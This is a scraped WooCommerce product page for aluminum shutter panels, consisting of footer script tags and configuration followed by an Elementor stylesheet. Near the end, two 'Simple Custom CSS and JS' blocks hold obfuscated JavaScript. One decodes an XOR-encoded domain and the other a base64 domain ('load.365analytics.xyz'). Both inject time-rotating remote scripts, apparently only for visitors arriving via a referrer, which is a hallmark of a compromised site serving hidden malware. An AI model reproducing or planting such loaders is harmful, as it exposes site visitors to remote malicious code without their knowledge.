<script src="https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.2" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.2" id="ow-magnific-popup-js"></script>
<script src="https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.2" id="oceanwp-lightbox-js"></script>
<script src="https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.2" id="ow-flickity-js"></script>
<script src="https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.2" id="oceanwp-slider-js"></script>
<script src="https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.2" id="oceanwp-scroll-effect-js"></script>
<script src="https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.2" id="oceanwp-scroll-top-js"></script>
<script src="https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.2" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"4ce408c725","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","is_cart":"","cart_url":"https:\/\/pcshuttersusa.com\/cart\/","ajax_url":"https:\/\/pcshuttersusa.com\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"yes","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"0daf5f5299"};
</script>
<script src="https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.1.2" id="oceanwp-woocommerce-custom-features-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=da1d0d3f6da8fe79af47878302dbdb6b" id="flickr-widget-script-js"></script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pcshuttersusa.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":910,"name":"Clear","categories":[{"name":"Panels"}],"price":2280},{"id":171,"name":"Aluminum","categories":[{"name":"Panels"}],"price":1920},{"id":905,"name":"Aluminum (with Tracks)","categories":[{"name":"Panels"}],"price":2160}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-ee7bafcdf75c8c4afac4.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.1.2" id="oceanwp-woo-quick-view-js"></script>
<script src="https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-ajax-add-to-cart.min.js?ver=4.1.2" id="oceanwp-woo-ajax-addtocart-js"></script>
<script src="https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-floating-bar.min.js?ver=4.1.2" id="oceanwp-woo-floating-bar-js"></script>
<script src="https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.1.2" id="oceanwp-woo-mini-cart-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/pcshuttersusa.com\/wp-admin\/admin-ajax.php","nonce":"28e73f6bc7","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/pcshuttersusa.com\/product\/aluminum-wo-measurements\/","cart_redirectition":"yes","cart_page_url":"https:\/\/pcshuttersusa.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.1" id="eael-general-js"></script>
<script src="https://pcshuttersusa.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script src="https://pcshuttersusa.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script src="https://pcshuttersusa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/pcshuttersusa.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pcshuttersusa.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pcshuttersusa.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"577a84b0ca"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":903,"title":"Aluminum%20-%20Palm%20Coast%20Shutters%20%26%20Aluminum%20Products","excerpt":"Color: Mill Finish\r\n<a class=\"downloadButton\" style=\"font-size: 18px;\" href=\"\/products\/aluminum-panels\/#requestquote\" target=\"_blank\" rel=\"noopener\">CONTACT US NOW<\/a>\r\n<a class=\"backButton\" href=\"\/wp-content\/uploads\/2014\/09\/AluminumMeasuringInstructions.pdf\" target=\"_blank\" rel=\"noopener\">DOWNLOAD MEASURING INSTRUCTIONS<\/a>\r\n<a class=\"backButton\" href=\"\/products\/aluminum-panels\/\">GO BACK<\/a>","featuredImage":"https:\/\/pcshuttersusa.com\/wp-content\/uploads\/2014\/07\/productAluminum.jpg"}};
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1NwojTFzP9jNRGZE%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fpcshuttersusa.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22397caf7706%22%2C%22initWooPayNonce%22%3A%2271079ff98a%22%2C%22saveUPEAppearanceNonce%22%3A%22d61ea1df04%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_w3C8mqS4lrgbXNdbuiMycR7oYxKHd_t_2937fcfcc6b37541638819a4c775be%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Atrue%2C%22isWoopayFirstPartyAuthEnabled%22%3Atrue%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22767b75f323%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%229.9.0%22%2C%22woopaySignatureNonce%22%3A%226dc880fb99%22%2C%22woopaySessionNonce%22%3A%2274b1c5d79c%22%2C%22woopayMerchantId%22%3A219974150%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fpcshuttersusa.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A219974150%2C%22data%22%3A%7B%22session%22%3A%22HaAtAimvzTDwsQ08mZBxubZvl2gjoaSwbJTnM2LMo0DXKkEwpr6tX65ZaZ3aaTf54b67qHKM2zAncKaHQ7dZRXD6FqLElIT95ZIOhCLEzbjtXaIg6jXhRv%5C%2FKhx1IR77FSjyvEutmcsxOEsDGHOjU3%2BUtzpt7cMCDQvcC2BagL7DcicXWq%5C%2F%2BbGcmTlSJILKF5YcO2AFB%2BhcCKKPDSU%5C%2FueP%2BIGKazcjwReln3J6P1YfugJgKUDOQmI%2BaDb%2BmJJkcNljCfs%5C%2F5%2BWSVe76EzGuVmMcuLw%5C%2FYtxWC0eqfnaL859vS1gQQwYjm4S40rmzkkSBBRPTCKiMjGdi1StroovLLhrqNodpbOfULocLo3T5YjbzCs%5C%2FLiYAHgVBepVNHFyseE4%2B%5C%2Fs9Wpp4OPlnWtq%5C%2FcuF8FKB9CY2j8Gg5MnrsgvM0eQzw3R0Uf0%5C%2FCJ63u0%5C%2FJ4wqeb2RlAGPr1J9ylcP3VTpLfFO1XpUnJBUhcYeTu7y53VZZMHMSZZQ4f0bv%5C%2FdPJ4IFVpP6w7Sk5Vpzsak%2BzAIk%5C%2FQt6KwQNiPe%5C%2Fd0koCDzsiTfQQ%5C%2FTSmvAL9i2Bz8WUtctYrrW%22%2C%22iv%22%3A%22X%5C%2FVi2feDaXHHRGHSjAWg6w%3D%3D%22%2C%22hash%22%3A%22MTM3MDY3YzNkMmUzMzA5MTQ5ZDNlMjU0Mzc4MjhiNmY1YjBmZTk5MDcwZGQ1NmVmMzNjMjYxYzRjMjg4MjE3MQ%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22PCSHUTTERSUSA.COM%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fpcshuttersusa.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fpcshuttersusa.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fpcshuttersusa.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fpcshuttersusa.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=9.9.0" id="wcpay-frontend-tracks-js"></script>
<script src="https://pcshuttersusa.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pcshuttersusa.com\/wp-admin\/admin-ajax.php","nonce":"690e7cba65","urls":{"assets":"https:\/\/pcshuttersusa.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pcshuttersusa.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pcshuttersusa.com\/cart\/","checkout_page_url":"https:\/\/pcshuttersusa.com\/checkout\/","fragments_nonce":"8248f5abed"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pcshuttersusa.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://pcshuttersusa.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_77cfe8) {
    
    var _4c767f = Date.now();
    var _689a17 = 1000;
    _4c767f = _4c767f / _689a17;
    _4c767f = Math.floor(_4c767f);

    var _2bf432 = 600;
    _4c767f -= _4c767f % _2bf432;
    _4c767f = _4c767f.toString(16);

    var _236235 = _77cfe8.referrer;

    if (!_236235) return;

    var _4a751 = [41055, 41034, 41036, 41048, 40965, 41048, 41055, 41026, 41032, 41024, 41031, 41028, 41034, 41039, 41038, 41049, 40965, 41026, 41029, 41037, 41028];

    _4a751 = _4a751.map(function(_eb9b88){
        return _eb9b88 ^ 41003;
    });

    var _acc3c2 = "436689600429151937c5fcdabbb6a6aa";
    
    _4a751 = String.fromCharCode(..._4a751);

    var _9cce4c = "https://";
    var _8dc15a = "/";
    var _1aa122 = "mount.";

    var _176919 = ".js";

    var _ce3381 = _77cfe8.createElement("script");
    _ce3381.type = "text/javascript";
    _ce3381.async = true;
    _ce3381.src = _9cce4c + _4a751 + _8dc15a + _1aa122 + _4c767f + _176919;

    _77cfe8.getElementsByTagName("head")[0].appendChild(_ce3381)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2f4493c2db4ade50f0a9340030773ca7 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- ddd79acfa256f766e8f200d91123ffa0 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pcshuttersusa.com/wp-content/uploads/elementor/css/post-2738.css?ver=1766418689
body_size: 9062
content:
.elementor-2738 .elementor-element.elementor-element-63a49b8:not(.elementor-motion-effects-element-type-background), .elementor-2738 .elementor-element.elementor-element-63a49b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#336493;}.elementor-2738 .elementor-element.elementor-element-63a49b8 > .elementor-container{max-width:1200px;}.elementor-2738 .elementor-element.elementor-element-63a49b8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-63a49b8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2738 .elementor-element.elementor-element-f05e91c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2738 .elementor-element.elementor-element-72abf84 .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Lato", Sans-serif;font-size:12px;font-weight:700;}.elementor-2738 .elementor-element.elementor-element-72abf84 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-72abf84 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2738 .elementor-element.elementor-element-72abf84 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-2738 .elementor-element.elementor-element-72abf84 .elementor-button:hover, .elementor-2738 .elementor-element.elementor-element-72abf84 .elementor-button:focus{color:#75B7C0;}.elementor-2738 .elementor-element.elementor-element-72abf84 .elementor-button:hover svg, .elementor-2738 .elementor-element.elementor-element-72abf84 .elementor-button:focus svg{fill:#75B7C0;}.elementor-2738 .elementor-element.elementor-element-7f3dfce > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-4bfa813 .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Lato", Sans-serif;font-size:12px;font-weight:700;}.elementor-2738 .elementor-element.elementor-element-4bfa813 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-4bfa813 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2738 .elementor-element.elementor-element-4bfa813 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-2738 .elementor-element.elementor-element-4bfa813 .elementor-button:hover, .elementor-2738 .elementor-element.elementor-element-4bfa813 .elementor-button:focus{color:#75B7C0;}.elementor-2738 .elementor-element.elementor-element-4bfa813 .elementor-button:hover svg, .elementor-2738 .elementor-element.elementor-element-4bfa813 .elementor-button:focus svg{fill:#75B7C0;}.elementor-2738 .elementor-element.elementor-element-5490398 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-de00f37 .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Lato", Sans-serif;font-size:12px;font-weight:700;}.elementor-2738 .elementor-element.elementor-element-de00f37 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-de00f37 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2738 .elementor-element.elementor-element-de00f37 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-2738 .elementor-element.elementor-element-de00f37 .elementor-button:hover, .elementor-2738 .elementor-element.elementor-element-de00f37 .elementor-button:focus{color:#75B7C0;}.elementor-2738 .elementor-element.elementor-element-de00f37 .elementor-button:hover svg, .elementor-2738 .elementor-element.elementor-element-de00f37 .elementor-button:focus svg{fill:#75B7C0;}.elementor-2738 .elementor-element.elementor-element-b92a712 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-180b93d .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Lato", Sans-serif;font-size:12px;font-weight:700;}.elementor-2738 .elementor-element.elementor-element-180b93d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-180b93d .elementor-button-content-wrapper{flex-direction:row;}.elementor-2738 .elementor-element.elementor-element-180b93d .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-2738 .elementor-element.elementor-element-180b93d .elementor-button:hover, .elementor-2738 .elementor-element.elementor-element-180b93d .elementor-button:focus{color:#75B7C0;}.elementor-2738 .elementor-element.elementor-element-180b93d .elementor-button:hover svg, .elementor-2738 .elementor-element.elementor-element-180b93d .elementor-button:focus svg{fill:#75B7C0;}.elementor-2738 .elementor-element.elementor-element-92cc208 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-5ecde02 .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Lato", Sans-serif;font-size:12px;font-weight:700;}.elementor-2738 .elementor-element.elementor-element-5ecde02 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-5ecde02 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2738 